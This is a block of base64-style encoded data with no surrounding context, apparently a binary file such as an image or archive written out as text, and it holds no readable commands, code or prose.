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
